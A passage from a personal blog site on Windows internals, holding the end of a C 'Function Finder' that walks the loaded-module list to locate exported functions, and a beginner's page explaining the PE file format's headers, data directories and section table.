        if (entry-&gt;DllBase &amp;&amp; entry-&gt;BaseDllName.Buffer) {
            if (SearchFunctionInDll(entry-&gt;DllBase, fnName)) {
                wprintf(L"-&gt; DLL: %s\n", entry-&gt;BaseDllName.Buffer);
                return;
            }
        }
        curr = curr-&gt;Flink;
    }
    printf("Function not found: %s\n", fnName);
}

int main() {
    char fnName[128];

    LoadLibraryA("user32.dll");

    while (1) {
        printf("\nEnter function name (or exit): ");
        scanf_s("%127s", fnName, (unsigned)_countof(fnName));

        if (strcmp(fnName, "exit") == 0) {
            break; 
        }

        FindFunctionInProcess(fnName);
    }

    return 0;
}</code></pre>
<img src="IMAGES/FnFinder/Untitled.png" alt="FunctionFinder">
    <p class="mynote">
        By combining knowledge of the PE format, the PEB/TEB structures, and the loader's export table, we can manually
        resolve and locate functions inside any DLL that is loaded into our process.<br>
        This technique is useful for learning Windows internals, building custom tooling, and understanding how malware and
        security tools often work under the hood. That's all for this Function Finder overview, see you in the next blog.
    </p>
</body>
</html>
</file>




<file: PE.html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>PE format</title>
    <link rel="stylesheet" href="style.css">
    <script src="highlight.js"></script>
    <script src="languages.js"></script>
    <script>
        hljs.highlightAll();
    </script>
</head>
<body>
     <h1 style="text-align: left; "><a href="index.html" style="text-decoration: none; color: grey;">KhoaLeDang's Blog</a><h1></h1>
     <h1 style="text-align: center;">PE HEADER</h1>
     <h1 style="font-size: 20;">TOOL USED: CFF_EXPLORER; APP USED: notepad.exe</h1>
     <p>Hi, this is my first blog and today we will talk about PE format. PE (PORTABLE EXECUTABLE) is a file format that provides information about a file for the WindowsKernal. Then WindowsKernal will use that information to load the file on the RAM, the information include: size of the code, offset of each sections, Entry point of the program, ...</p>
     <img src="IMAGES/PE/PE_DOS_HEADER.png" alt="PE_DOS_HEADER">
     <p>First part of the PE format is DOS HEADER. Its main purpose is to act as a standard identifier. Containing the "MZ" signature that marks the file as an executable. The most important field is e_lfanew, which is the offset to the NT header. It also serves the purpose of backward compatibility with the old DOS file format (when the program is loaded in MS-DOS, the default error message is “This program cannot be run in DOS mode.”).   </p>
     <p>The second part is NT_HEADER. NT_HEADER got three smaller section (signature, File header, optional header).
        <img src="IMAGES/PE/PE_NT_HEADER1.png" alt="signature">
        <p style="font-size: 20;">SIGNATURE: The role of this section is to confirm that the format behind it is a valid PE format</p>
        <img src="IMAGES/PE/PE_NT_HEADER2.png" alt="FileHeader">
        <p style="font-size: 20;">FileHeader: 
            <ul>
                <li>1. Machine: Is the OS 32 bit or 64 bit.</li>
                <li>2. NumberOfSections: Numbers of Sections in the SectionHeader.</li>
                <li>3. TimeDateStamp: The day the file got compiled.</li>
                <li>4. PointerToSymbolTable: offset to Symbol usually used for .obj file(value = 0 for .exe and dll)</li>
                <li>5. SizeOfOptionalHeader: Size of Optional Header can be used to access the Section Header by adding e_lfanew and 4 (Signature) + 20(FileHeader) + sizeOfOptionalHeader.</li>
                <li>6. Characteristics: Let Windows Kernal knows that this file is a .exe or .dll</li>
            </ul>
        </p>
        <img src="IMAGES/PE/PE_NT_HEADER3.png" alt="OptionalHeader">
        <p style="font-size: 20;">OptionalHeader</p>
        <ul>
            <li>1. Magic: The size of the Pointer (32 bit or 64 bit)</li>
            <li>2. AddressOfEntryPoint: the address of the first function which will be executed. This is where the file begin to run</li>
            <li>3. ImageBase: is the base address of the file. It serves as the reference address when the file is loaded into memory and is used to determine where sections are located in virtual memory. When the file is loaded into RAM, it is assigned a virtual address. To obtain the Relative Virtual Address (RVA) of a section, we calculate: VirtualAddress - ImageBase </li>
            <img src="IMAGES/PE/PE_NT_HEADER4.png" alt="FileAlignment">
            <li>4. FileAlignment, SectionAlignment: Their objective is to round up the Virtual Address and Virtual Size so its easier for WindowsKernal to read. For Example: a section has Virtual size of 0x2448F, Virtual Address: 0x912; when the value of the File Alignment is 0x200 and SectionAlignment is 0x1000; After align it will become: virtual address: 0x1000; raw size (virtual size after align): 0x24600; And then the next section .rdata will start at 0x26000</li>
            <li>5. SizeOfImage: Total size of all the File when it got loaded on RAM.</li>
            <li>6. SizeOfHeader: Total size of DOS HEADER, NT HEADER, SECTION TABLE got rounded up by FileAlignment</li>
            <li>7. DataDirectories: Data Directories are a table in the OptionalHeader that describes where important data structures of the PE file are located in memory
                Purpose:
Data Directories tell the Windows loader where and how large key PE structures are, instead of storing those structures directly in the headers.
<ul>Common Data Directories:
<li>Export Table: exported functions</li>
<li>Import Table: imported DLLs and functions</li>
<li>Resource Table: icons, dialogs, strings</li>
<li>Exception Table: exception handling data</li>
<li>Security Table: digital signatures</li>
<li>Base Relocation Table: relocation information</li>
<li>Debug Directory: debug information</li>
<li>TLS Table: thread local storage</li>
<li>IAT (Import Address Table): resolved import addresses</li>
</ul>
<p>Inside of each IMAGE_DATA_DIRECTORIES is its virtual address and size</p>
<img src="IMAGES/PE/PE_SECTIONHEADER1.png" alt="Section Header">
<li>The last part is SectionHeader it contains a lot of detailed information about the file.
</li>
<ul>
    <li>1. Name: Section's name.</li>
    <li>2. VirtualSize: Size will be loaded on RAM. (it's not been aligned)</li>
    <li>3. VirtualAddress (RVA): Relative Address of section. </li>
    <li>... (Most of them are self explanatory)</li>
    <li>Most important Section: .text because it contains the code.</li>
</ul>

        </ul>
    <p>-> Thats all for today see you in the next Blog.</p>
    </p>
</body>
</html>
</file>

